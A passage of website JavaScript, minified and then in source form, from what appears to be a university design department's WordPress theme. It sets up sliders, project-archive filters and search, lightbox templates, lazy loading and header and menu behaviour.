e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-bachelor .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},load:{filter:".triennale"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".archive-student-projects-bachelor .filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".archive-student-projects-bachelor .filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".archive-student-projects-bachelor .single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-active=triennale]").addClass("visible-label"),jQuery(".archive-student-projects-bachelor .filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-master .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},load:{filter:".magistrale"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".archive-student-projects-master .filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".archive-student-projects-master .filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".archive-student-projects-master .single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".archive-student-projects-master .single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-active=magistrale]").addClass("visible-label"),jQuery(".archive-student-projects-master .filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".filters-container"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=fields]").click(function(){i.setFilterGroupSelectors("fields",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=types]").click(function(){i.setFilterGroupSelectors("types",[]),i.parseFilterGroups()})}),jQuery('[data-fancybox="images"]').fancybox({baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-header"><div class="fancybox-infobar"><span data-fancybox-index></span>/<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div></div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div></div></div>',loop:!1,smallBtn:!1,transitionDuration:600,transitionEffect:"fade",clickContent:!1,infobar:!0,touch:!0,toolbar:!0,idleTime:!1,buttons:["close"],btnTpl:{close:'<button data-fancybox-close class="fancybox-close" title="{{CLOSE}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="13.8,1.6 13.1,0.9 7.3,6.6 1.6,0.9 0.9,1.6 6.6,7.3 0.9,13.1 1.6,13.8 7.3,8 13.1,13.8 13.8,13.1 8,7.3 "/> </svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="1.9,6.8 7.8,1 7,0.3 0,7.3 7,14.4 7.8,13.7 1.9,7.8 14.7,7.8 14.7,6.8 "/> </svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg></button>'}}),jQuery(document).ready(function(){jQuery(".header-container").hoverIntent({over:openmenu}),jQuery("header#masthead").hoverIntent({out:closemenu})}),jQuery(document).ready(function(){jQuery('a[href^="#"].anchor-link').click(function(e){var t=jQuery("header#masthead").outerHeight(),r=jQuery(this).attr("href"),i=t,o=jQuery(r).offset().top-i;jQuery("html, body").animate({scrollTop:o},500),e.preventDefault()})}),jQuery(".courses-collapse-link").click(function(){this.closest(".single-course-name").hasClass("opened-course")?jQuery(this).closest(".single-course-name").removeClass("opened-course"):jQuery(this).closest(".single-course-name").addClass("opened-course"),console.log("close course")}),jQuery(".single-collapse .collapse").on("show.bs.collapse",function(){jQuery(this).closest(".single-collapse").addClass("opened-collapse")}),jQuery(".single-collapse .collapse").on("hide.bs.collapse",function(){jQuery(this).closest(".single-collapse").removeClass("opened-collapse")}),jQuery("a.back-to-top-button[href*=\\#]").on("click",function(e){jQuery("html,body").animate({scrollTop:0},700)}),jQuery(window).scroll(function(){150<jQuery(this).scrollTop()?(jQuery(".share-buttons").addClass("button-visible"),jQuery(".back-to-top").addClass("button-visible"),console.log("più")):(jQuery(".share-buttons").removeClass("button-visible"),jQuery(".back-to-top").removeClass("button-visible"),console.log("meno"))}),jQuery(function(){jQuery(".single-book").slice(0,4).show(),jQuery("#load-more-books").on("click",function(e){e.preventDefault(),jQuery(".single-book:hidden").slice(0,4).slideDown(),0==jQuery(".single-book:hidden").length&&jQuery("#load-more-books").css("opacity","0")}),0==jQuery(".single-book:hidden").length&&jQuery("#load-more-books").css("opacity","0")});players=Array.from(document.querySelectorAll(".ud-player")).map(function(e){return new Plyr(e)});jQuery(document).ready(function(){768<jQuery(window).width()&&jQuery(".archive-events a").mouseenter(function(){var e=jQuery(this).attr("data-thumbnail");jQuery(".event-thumbnails .thumbnail-container#"+e).addClass("thumbnail-up")}).mouseleave(function(){var e=jQuery(this).attr("data-thumbnail");jQuery(".event-thumbnails .thumbnail-container#"+e).removeClass("thumbnail-up")})});lazyLoadInstance=new LazyLoad({elements_selector:".lazy"});var startXdrag,scrollLeftdrag,anchorsdrag=document.querySelectorAll(".header-anchors"),isDowndrag=!1;if(jQuery(window).width()<768){var _loop2=function(){var r=anchorsdrag[i];r.addEventListener("mousedown",function(e){isDowndrag=!0,r.classList.add("active"),startXdrag=e.pageX-r.offsetLeft,scrollLeftdrag=r.scrollLeftdrag}),r.addEventListener("mouseleave",function(){isDowndrag=!1,r.classList.remove("active")}),r.addEventListener("mouseup",function(){isDowndrag=!1,r.classList.remove("active")}),r.addEventListener("mousemove",function(e){if(isDowndrag){e.preventDefault();var t=3*(e.pageX-r.offsetLeft-startXdrag);r.scrollLeftdrag=scrollLeftdrag-t,console.log(t)}})};for(i=0;i<anchorsdrag.length;++i)_loop2()}jQuery(".main-navigation .menu>li").mouseenter(function(){jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown"),jQuery(".main-navigation .menu>li").removeClass("active-dropdown");var e=jQuery(this).attr("id");jQuery(this).addClass("active-dropdown"),jQuery(".dropdown-navigation .menu>li."+e).addClass("visible-dropdown")}),jQuery(".dropdown-navigation").mouseleave(function(){jQuery(".main-navigation .menu>li").removeClass("active-dropdown"),jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown")}),jQuery(document).ready(function(){jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li").addClass("first-level"),jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li>.sub-menu").addClass("second-level"),jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li>.sub-menu>li>.sub-menu").addClass("third-level")});

--- FILE ---
content_type: application/javascript
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/src/js/scripts.js?ver=5.7.14
body_size: 4967
content:
/* HIDE HEADER ON SCROLL */ 
 
var didScroll;
var lastScrollTop = 0;
var delta = 5;
var navbarHeight = jQuery('.header-container').outerHeight();

jQuery(window).scroll(function(event){
    didScroll = true;
});

setInterval(function() {
    if (didScroll) {
        hasScrolled();
        didScroll = false;
    }
}, 250);

hasScrolled => {
    var st = jQuery(window).scrollTop();
    if(Math.abs(lastScrollTop - st) <= delta)
        return;
    if (st > lastScrollTop && st > navbarHeight){
        // Scroll Down
        var vw = jQuery(window).width();
        if (vw > 992) {
            if (jQuery('header#masthead:hover').length == 0) {
                jQuery('header#masthead').removeClass('nav-down').addClass('nav-up');
            }
        }
    } else {
        // Scroll Up
        var vw = jQuery(window).width();
        if (vw > 992) {
            if (jQuery('header#masthead:hover').length == 0) {
                if(st + jQuery(window).height() < jQuery(document).height()) {
                    jQuery('header#masthead').removeClass('nav-up').addClass('nav-down');
                }
            }
        }
    }
    lastScrollTop = st;
}

/* SVG IMAGES > INLINE SVG 

jQuery('img.svg').each(function(){
    var $img = jQuery(this);
    var imgID = $img.attr('id');
    var imgClass = $img.attr('class');
    var imgURL = $img.attr('src');
    jQuery.get(imgURL, function(data) { 
        // Get the SVG tag, ignore the rest
        var $svg = jQuery(data).find('svg');
        // Add replaced image's ID to the new SVG
        if(typeof imgID !== 'undefined') {
            $svg = $svg.attr('id', imgID);
        }
        // Add replaced image's classes to the new SVG
        if(typeof imgClass !== 'undefined') {
            $svg = $svg.attr('class', imgClass+' replaced-svg');
        }
        // Remove any invalid XML tags as per http://validator.w3.org
        $svg = $svg.removeAttr('xmlns:a');
        // Check if the viewport is set, if the viewport is not set the SVG wont't scale.
        if(!$svg.attr('viewBox') && $svg.attr('height') && $svg.attr('width')) {
            $svg.attr('viewBox', '0 0 ' + $svg.attr('height') + ' ' + $svg.attr('width'))
        }
        // Replace image with new SVG
        $img.replaceWith($svg);
    }, 'xml');
});
*/

/* HOMEPAGE SLIDER */
 
jQuery(document).ready(function(){
    jQuery(".homepage-slider").slick({  
        dots: false, 
        arrows: false,
        infinite: true,
        autoplay: true,
        speed: 500, 
        fade: true, 
        cssEase: 'linear'
    });
});

/* PAGE SLIDER */

jQuery(document).ready(function(){
	jQuery('.slider-container').each(function(index) {
        var normalslider = '#count-normal-images-' + index + ' .slider';
        var fullscreenslider = '#count-fullscreen-images-' + index + ' .slider';
        jQuery(normalslider).slick({  
            dots: false, 
            infinite: true,
            speed: 500, 
            fade: true, 
            cssEase: 'linear',
            prevArrow: jQuery('#count-normal-images-' + index + ' .prev-button'), 
            nextArrow: jQuery('#count-normal-images-' + index + ' .next-button'),
            centerMode: true
        });
        jQuery(fullscreenslider).slick({  
            dots: true, 
            infinite: true,
            speed: 500, 
            fade: true, 
            cssEase: 'linear',
            prevArrow: jQuery('#count-fullscreen-images-' + index + ' .prev-button'), 
            nextArrow: jQuery('#count-fullscreen-images-' + index + ' .next-button')
        });
    });
});

/* MODULE TEXT IMAGES SLIDER */

jQuery(document).ready(function(){
	jQuery('.slider-container-text-image').each(function(index) {
        var normalslider = '#count-text-image-images-' + index + ' .slider-text-image';
        jQuery(normalslider).slick({  
            dots: false, 
            arrows: false,
            infinite: true,
            autoplay: true,
            speed: 500, 
            fade: true, 
            cssEase: 'linear',
            centerMode: true
        });
    });
});

/* PODCASTS SLIDER */

jQuery(document).ready(function(){
    jQuery('.slider-podcasts').each(function(index) {
        var podcastsslider = '#slider-podcasts-' + index;
        jQuery(podcastsslider).slick({
            dots: false, 
            infinite: true,
            speed: 500, 
            slidesToShow: 4,
            slidesToScroll: 1,
            fade: false, 
            arrows: true,
            cssEase: 'linear', 
            prevArrow: jQuery('#slider-podcasts-container-' + index + ' .prev-button'), 
            nextArrow: jQuery('#slider-podcasts-container-' + index + ' .next-button'),
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                    }
                }
            ]
        });
    });
});

/* RESEARCH PROJECTS MODULE SLIDER */

jQuery(document).ready(function(){
    jQuery(".research-projects-slider").slick({  
        dots: false,  
        infinite: true,
        speed: 500, 
        slidesToShow: 3,
        slidesToScroll: 1,
        fade: false,
        prevArrow: jQuery('.research-projects-prev-button'), 
        nextArrow: jQuery('.research-projects-next-button'),
        responsive: [
            {
            breakpoint: 768,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
                }
            } 
        ]
    });
});

/* WORKSHOP MODULE SLIDER */

jQuery(document).ready(function(){
    jQuery(".workshop-slider").slick({  
        dots: false, 
        infinite: true,
        speed: 500, 
        slidesToShow: 3,
        slidesToScroll: 1,
        centerMode: true,
        fade: false, 
        prevArrow: jQuery('.workshop-editions-prev-button'), 
        nextArrow: jQuery('.workshop-editions-next-button'),
        responsive: [
            {
            breakpoint: 768,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
                }
            }
        ]
    });
});

/* NEWS MODULE SLIDER */

jQuery(document).ready(function(){
    jQuery(".news-slider").slick({  
        dots: false, 
        infinite: true,
        speed: 500, 
        slidesToShow: 4,
        slidesToScroll: 1,
        centerMode: true,
        fade: false, 
        prevArrow: jQuery('.news-prev-button'), 
        nextArrow: jQuery('.news-next-button'),
        responsive: [
            {
            breakpoint: 768,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
                }
            }
        ]
    });
});

/* SINGLE PUBLICATION SLIDER */

jQuery(document).ready(function(){
    jQuery(".publication-images-slider").slick({  
        dots: false, 
        infinite: true,
        speed: 500, 
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: false, 
        prevArrow: jQuery('.news-prev-button'), 
        nextArrow: jQuery('.news-next-button')

    });
});

/* SINGLE STUDENT PROJECT SLIDER */

jQuery(document).ready(function(){
    jQuery(".student-project-images-slider").slick({  
        dots: false, 
        infinite: true,
        autoplay: true,
        speed: 500, 
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: false, 
        prevArrow: jQuery('.news-prev-button'), 
        nextArrow: jQuery('.news-next-button')

    });
});

/* SINGLE COURSE SLIDER */

jQuery(document).ready(function(){
    jQuery(".course-images-slider").slick({  
        dots: false, 
        infinite: true,
        speed: 500, 
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: false, 
        prevArrow: jQuery('.news-prev-button'), 
        nextArrow: jQuery('.news-next-button')

    });
});

/* STUDENTS PROJECTS FILTERS: ALL */

jQuery(document).ready(function(){
    var container = document.querySelector('.archive-student-projects-all .grid-layout');
    var inputSearch = document.querySelector('[data-ref="input-search"]');
    var keyupTimeout;
    var mixer = mixitup(container, {
        controls: {
            toggleDefault: 'all',
            toggleLogic: 'and'
        },
        multifilter: {
            enable: true, // enable the multifilter extension for the mixer
            logicWithinGroup: 'and',
            logicBetweenGroups: 'and'
        },
        animation: {
            enable: false
        },
        selectors: {
            control: '[data-mixitup-control]'
        },
        callbacks: {
            onMixClick: function() {
                // Reset the search if a filter is clicked
                if (this.matches('[data-mixitup-control]')) {
                    inputSearch.value = '';
                }
            }
        }
    });
    // Set up a handler to listen for "keyup" events from the search input
    inputSearch.addEventListener('keyup', function() {
        var searchValue;
        if (inputSearch.value.length < 3) {
            // If the input value is less than 3 characters, don't send
            searchValue = '';
        } else {
            searchValue = inputSearch.value.toLowerCase().trim();
        }
        // Very basic throttling to prevent mixer thrashing. Only search
        // once 350ms has passed since the last keyup event
        clearTimeout(keyupTimeout);
        keyupTimeout = setTimeout(function() {
            filterByString(searchValue);
        }, 0);
    });

    function filterByString(searchValue) {
        if (searchValue) {
            // Use an attribute wildcard selector to check for matches
            mixer.filter('[data-search*="' + searchValue + '"]');
        } else {
            // If no searchValue, treat as filter('all')
            mixer.filter('all');
        }
    }
    console.log(mixer.getState().activeFilter.selector);

    jQuery( ".filters-group .single-filter" ).click(function() {
        jQuery(this).closest('.collapse-container').find('.collapse').collapse('hide');
        var filtertext = jQuery(this).text();
        var filterslug = jQuery(this).data("filter");
        console.log(filterslug);
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').addClass("visible-label");
    });
    jQuery( ".filters-group .single-filter.mixitup-control-active" ).click(function() {
        var filterslug = jQuery(this).data("filter");
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').removeClass("visible-label");
    }); 
    jQuery(".single-filter-active").click(function() {
        var filteractiveslug = jQuery(this).data("active-filter");
        jQuery(this).removeClass("visible-label");
    });

    jQuery( ".single-filter-active[data-group=years]" ).click(function() {
        mixer.setFilterGroupSelectors('years', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=degrees]" ).click(function() {
        mixer.setFilterGroupSelectors('degrees', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=tags]" ).click(function() {
        mixer.setFilterGroupSelectors('tags', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".filters-container-fieldset .single-filter" ).click(function() {
        var fieldgroup = jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");
        console.log(fieldgroup);
        jQuery(".single-filter-active[data-group=" + fieldgroup + "]").removeClass("visible-label");
    });

});

/* STUDENTS PROJECTS FILTERS: TRIENNALE */

jQuery(document).ready(function(){
    var container = document.querySelector('.archive-student-projects-bachelor .grid-layout');
    var inputSearch = document.querySelector('[data-ref="input-search"]');
    var keyupTimeout;
    var mixer = mixitup(container, {
        controls: {
            toggleDefault: 'all',
            toggleLogic: 'and'
        },
        multifilter: {
            enable: true, // enable the multifilter extension for the mixer
            logicWithinGroup: 'and',
            logicBetweenGroups: 'and'
        },
        animation: {
            enable: false
        },
        selectors: {
            control: '[data-mixitup-control]'
        },
        load: {
            filter: '.triennale'
        },
        callbacks: {
            onMixClick: function() {
                // Reset the search if a filter is clicked
                if (this.matches('[data-mixitup-control]')) {
                    inputSearch.value = '';
                }
            }
        }
    });
    // Set up a handler to listen for "keyup" events from the search input
    inputSearch.addEventListener('keyup', function() {
        var searchValue;
        if (inputSearch.value.length < 3) {
            // If the input value is less than 3 characters, don't send
            searchValue = '';
        } else {
            searchValue = inputSearch.value.toLowerCase().trim();
        }
        // Very basic throttling to prevent mixer thrashing. Only search
        // once 350ms has passed since the last keyup event
        clearTimeout(keyupTimeout);
        keyupTimeout = setTimeout(function() {
            filterByString(searchValue);
        }, 0);
    });

    function filterByString(searchValue) {
        if (searchValue) {
            // Use an attribute wildcard selector to check for matches
            mixer.filter('[data-search*="' + searchValue + '"]');
        } else {
            // If no searchValue, treat as filter('all')
            mixer.filter('all');
        }
    }
    console.log(mixer.getState().activeFilter.selector);

    jQuery( ".archive-student-projects-bachelor .filters-group .single-filter" ).click(function() {
        jQuery(this).closest('.collapse-container').find('.collapse').collapse('hide');
        var filtertext = jQuery(this).text();
        var filterslug = jQuery(this).data("filter");
        console.log(filterslug);
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').addClass("visible-label");
    });
    jQuery( ".archive-student-projects-bachelor .filters-group .single-filter.mixitup-control-active" ).click(function() {
        var filterslug = jQuery(this).data("filter");
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').removeClass("visible-label");
    }); 
    jQuery(".archive-student-projects-bachelor .single-filter-active").click(function() {
        var filteractiveslug = jQuery(this).data("active-filter");
        jQuery(this).removeClass("visible-label");
    });

    jQuery( ".archive-student-projects-bachelor .single-filter-active[data-group=years]" ).click(function() {
        mixer.setFilterGroupSelectors('years', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".archive-student-projects-bachelor .single-filter-active[data-group=degrees]" ).click(function() {
        mixer.setFilterGroupSelectors('degrees', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".archive-student-projects-bachelor .single-filter-active[data-group=tags]" ).click(function() {
        mixer.setFilterGroupSelectors('tags', []);
        mixer.parseFilterGroups();
    });

    jQuery(".archive-student-projects-bachelor .single-filter-active[data-active=triennale]").addClass("visible-label");

    jQuery( ".archive-student-projects-bachelor .filters-container-fieldset .single-filter" ).click(function() {
        var fieldgroup = jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");
        console.log(fieldgroup);
        jQuery(".single-filter-active[data-group=" + fieldgroup + "]").removeClass("visible-label");
    });

});

/* STUDENTS PROJECTS FILTERS: MAGISTRALE */

jQuery(document).ready(function(){
    var container = document.querySelector('.archive-student-projects-master .grid-layout');
    var inputSearch = document.querySelector('[data-ref="input-search"]');
    var keyupTimeout;
    var mixer = mixitup(container, {
        controls: {
            toggleDefault: 'all',
            toggleLogic: 'and'
        },
        multifilter: {
            enable: true, // enable the multifilter extension for the mixer
            logicWithinGroup: 'and',
            logicBetweenGroups: 'and'
        },
        animation: {
            enable: false
        },
        selectors: {
            control: '[data-mixitup-control]'
        },
        load: {
            filter: '.magistrale'
        },
        callbacks: {
            onMixClick: function() {
                // Reset the search if a filter is clicked
                if (this.matches('[data-mixitup-control]')) {
                    inputSearch.value = '';
                }
            }
        }
    });
    // Set up a handler to listen for "keyup" events from the search input
    inputSearch.addEventListener('keyup', function() {
        var searchValue;
        if (inputSearch.value.length < 3) {
            // If the input value is less than 3 characters, don't send
            searchValue = '';
        } else {
            searchValue = inputSearch.value.toLowerCase().trim();
        }
        // Very basic throttling to prevent mixer thrashing. Only search
        // once 350ms has passed since the last keyup event
        clearTimeout(keyupTimeout);
        keyupTimeout = setTimeout(function() {
            filterByString(searchValue);
        }, 0);
    });

    function filterByString(searchValue) {
        if (searchValue) {
            // Use an attribute wildcard selector to check for matches
            mixer.filter('[data-search*="' + searchValue + '"]');
        } else {
            // If no searchValue, treat as filter('all')
            mixer.filter('all');
        }
    }
    console.log(mixer.getState().activeFilter.selector);

    jQuery( ".archive-student-projects-master .filters-group .single-filter" ).click(function() {
        jQuery(this).closest('.collapse-container').find('.collapse').collapse('hide');
        var filtertext = jQuery(this).text();
        var filterslug = jQuery(this).data("filter");
        console.log(filterslug);
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').addClass("visible-label");
    });
    jQuery( ".archive-student-projects-master .filters-group .single-filter.mixitup-control-active" ).click(function() {
        var filterslug = jQuery(this).data("filter");
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').removeClass("visible-label");
    }); 
    jQuery(".archive-student-projects-master .single-filter-active").click(function() {
        var filteractiveslug = jQuery(this).data("active-filter");
        jQuery(this).removeClass("visible-label");
    });

    jQuery( ".archive-student-projects-master .single-filter-active[data-group=years]" ).click(function() {
        mixer.setFilterGroupSelectors('years', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".archive-student-projects-master .single-filter-active[data-group=degrees]" ).click(function() {
        mixer.setFilterGroupSelectors('degrees', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".archive-student-projects-master .single-filter-active[data-group=tags]" ).click(function() {
        mixer.setFilterGroupSelectors('tags', []);
        mixer.parseFilterGroups();
    });

    jQuery(".archive-student-projects-master .single-filter-active[data-active=magistrale]").addClass("visible-label");

    jQuery( ".archive-student-projects-master .filters-container-fieldset .single-filter" ).click(function() {
        var fieldgroup = jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");
        console.log(fieldgroup);
        jQuery(".single-filter-active[data-group=" + fieldgroup + "]").removeClass("visible-label");
    });

});

/* 


    
    var filtercontainer = document.querySelector('.filters-container');
    var filteritems;

    if (filtercontainer) {
        filteritems = mixitup(filtercontainer, {
            controls: {
                toggleDefault: 'all',
                toggleLogic: 'or'
            },
            selectors: {
                control: '[data-mixitup-control]'
            },
            animation: {
                enable: false
            }
        });
    }

    jQuery('#filter').keyup(function(){
      var val = jQuery(this).val();
      var state = filtercontainer.mixItUp('getState');
      var $filtered = state.$targets.filter(function(index, element){
        return jQuery(this).text().toString().indexOf( val.trim() ) >= 0;
      });
        
      filtercontainer.mixItUp('filter', $filtered);
    }); */


/* FILTERS */

jQuery(document).ready(function(){
    var container = document.querySelector('.filters-container');
    var inputSearch = document.querySelector('[data-ref="input-search"]');
    var keyupTimeout;
    var mixer = mixitup(container, {
        controls: {
            toggleDefault: 'all',
            toggleLogic: 'and'
        },
        multifilter: {
            enable: true, // enable the multifilter extension for the mixer
            logicWithinGroup: 'and',
            logicBetweenGroups: 'and'
        },
        animation: {
            enable: false
        },
        selectors: {
            control: '[data-mixitup-control]'
        },
        callbacks: {
            onMixClick: function() {
                // Reset the search if a filter is clicked
                if (this.matches('[data-mixitup-control]')) {
                    inputSearch.value = '';
                }
            }
        }
    });
    // Set up a handler to listen for "keyup" events from the search input
    inputSearch.addEventListener('keyup', function() {
        var searchValue;
        if (inputSearch.value.length < 3) {
            // If the input value is less than 3 characters, don't send
            searchValue = '';
        } else {
            searchValue = inputSearch.value.toLowerCase().trim();
        }
        // Very basic throttling to prevent mixer thrashing. Only search
        // once 350ms has passed since the last keyup event
        clearTimeout(keyupTimeout);
        keyupTimeout = setTimeout(function() {
            filterByString(searchValue);
        }, 0);
    });

    function filterByString(searchValue) {
        if (searchValue) {
            // Use an attribute wildcard selector to check for matches
            mixer.filter('[data-search*="' + searchValue + '"]');
        } else {
            // If no searchValue, treat as filter('all')
            mixer.filter('all');
        }
    }
    console.log(mixer.getState().activeFilter.selector);

    jQuery( ".filters-group .single-filter" ).click(function() {
        jQuery(this).closest('.collapse-container').find('.collapse').collapse('hide');
        var filtertext = jQuery(this).text();
        var filterslug = jQuery(this).data("filter");
        console.log(filterslug);
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').addClass("visible-label");
    });
    jQuery( ".filters-group .single-filter.mixitup-control-active" ).click(function() {
        var filterslug = jQuery(this).data("filter");
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').removeClass("visible-label");
    }); 
    jQuery(".single-filter-active").click(function() {
        var filteractiveslug = jQuery(this).data("active-filter");
        jQuery(this).removeClass("visible-label");
    });

    jQuery( ".single-filter-active[data-group=years]" ).click(function() {
        mixer.setFilterGroupSelectors('years', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=degrees]" ).click(function() {
        mixer.setFilterGroupSelectors('degrees', []);
